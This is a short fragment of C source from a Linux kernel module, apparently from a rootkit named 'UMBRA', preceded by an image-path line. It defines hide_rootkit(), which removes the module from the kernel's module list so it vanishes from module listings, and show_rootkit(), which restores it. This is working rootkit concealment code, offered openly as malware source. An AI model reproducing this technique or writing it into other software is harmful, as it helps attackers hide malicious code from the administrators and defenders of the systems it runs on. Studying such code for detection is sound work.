 1 void hide_rootkit(void){
2     printk(KERN_INFO "UMBRA:: Module hidden.\n");
3     prev_module = THIS_MODULE->list.prev;
4     list_del(&THIS_MODULE->list);
5     rootkit_visibility = 0;
6 }
7
8 void show_rootkit(void){
9     printk(KERN_INFO "UMBRA:: Module visible.\n");
10     list_add(&THIS_MODULE->list, prev_module);
11     rootkit_visibility = 1;
12 }